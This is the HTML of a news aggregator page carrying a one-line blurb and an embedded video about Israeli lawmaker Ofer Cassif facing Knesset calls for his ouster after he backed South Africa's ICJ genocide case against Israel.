				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Gaza News Category archives." href="https://jewishdigitaltimes.com/category/gaza-news/" class="taxonomy category" ><span property="name">Gaza News</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Israeli MP Stuns Israel, Signs ICJ Gaza &#039;Genocide&#039; Petition | Knesset Members Want Cassif&#039;s Ouster</span><meta property="url" content="https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="123">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1280" height="720" src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault.jpg 1280w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault-1024x576.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Israeli MP Stuns Israel, Signs ICJ Gaza &#39;Genocide&#39; Petition | Knesset Members Want Cassif&#39;s Ouster</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>January 20, 2024</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >127</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-181487" class="post-181487 post type-post status-publish format-standard has-post-thumbnail hentry category-gaza-news">
	<div class="entry-content rt-single-content"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/Z-ge85p41yU" frameborder="0" allowfullscreen></iframe><br />
<br />Far-left Israeli lawmaker, Ofer Cassif, is facing backlash for supporting South Africa&#8217;s lawsuit against Israel. Seventy Knesset &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=Z-ge85p41yU">source</a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Israeli+MP+Stuns+Israel%2C+Signs+ICJ+Gaza+%26%23039%3BGenocide%26%23039%3B+Petition+%7C+Knesset+Members+Want+Cassif%26%23039%3Bs+Ouster&#038;url=https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Israeli+MP+Stuns+Israel%2C+Signs+ICJ+Gaza+%26%23039%3BGenocide%26%23039%3B+Petition+%7C+Knesset+Members+Want+Cassif%26%23039%3Bs+Ouster&#038;url=https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/&#038;title=Israeli+MP+Stuns+Israel%2C+Signs+ICJ+Gaza+%26%23039%3BGenocide%26%23039%3B+Petition+%7C+Knesset+Members+Want+Cassif%26%23039%3Bs+Ouster" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-protest-gaza-pakistan-sudan-deal-syria-yemen-israel-middle-east-%e0%a4%95%e0%a5%80-hindi-news-azad-bol-india/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769695242_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 29, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-protest-gaza-pakistan-sudan-deal-syria-yemen-israel-middle-east-%e0%a4%95%e0%a5%80-hindi-news-azad-bol-india/">Iran Protest Gaza Pakistan Sudan Deal Syria Yemen</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/palestinians-squeezed-as-israel-moves-beyond-yellow-line-in-gaza-city/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769651987_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 29, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/palestinians-squeezed-as-israel-moves-beyond-yellow-line-in-gaza-city/">Palestinians ‘squeezed’ as Israel moves beyond ‘yellow line’</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/are-armed-gangs-trying-to-fill-a-power-vacuum-in-gaza/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769608707_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 28, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/are-armed-gangs-trying-to-fill-a-power-vacuum-in-gaza/">Are armed gangs trying to fill a power</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israeli-strikes-target-gaza-city-high-rise-buildings-bbc-news/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769565450_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 28, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israeli-strikes-target-gaza-city-high-rise-buildings-bbc-news/">Israeli strikes target Gaza City high-rise buildings |</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/the-reality-of-life-in-gaza-under-ceasefire/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769522183_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 27, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/the-reality-of-life-in-gaza-under-ceasefire/">The reality of life in Gaza under ceasefire</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-ataca-sorpresa-libano-y-gaza-militante-de-hezbollah-y-2-sospechosos-muertos-responderan/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769478937_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 27, 2026</li>	
									</ul>
